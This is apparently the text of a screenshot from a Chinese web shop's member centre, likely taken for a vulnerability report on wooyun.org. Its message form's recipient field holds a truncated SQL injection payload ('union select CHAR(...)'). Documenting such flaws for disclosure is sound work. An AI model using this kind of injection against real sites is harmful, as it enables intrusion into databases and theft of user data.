 您好：yy520 [会员中心] [退出]
交易记录
我的订单
我的积分
积分兑换优惠券
我的优惠券
收藏夹
商品收藏
缺货登记
商品留言
评论与咨询
发送短消息
发送给： test' union select CHAR(60, 63, 11
*标题： test
内容： test
提交留言 不发送，只保存到草稿箱中
www.wooyun.org